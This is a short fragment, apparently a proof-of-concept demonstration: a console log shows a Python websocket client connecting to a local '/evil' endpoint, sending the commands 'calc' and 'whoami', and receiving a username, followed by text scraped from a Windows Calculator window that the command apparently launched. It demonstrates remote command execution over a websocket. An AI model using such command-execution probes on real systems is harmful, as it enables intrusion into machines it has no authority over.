 PS E:\> python -m websockets ws://127.0.0.1:8080/evil
Connected to ws://127.0.0.1:8080/evil.
> calc
<
> whoami
< desktop-fj8fo16\panda
>
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷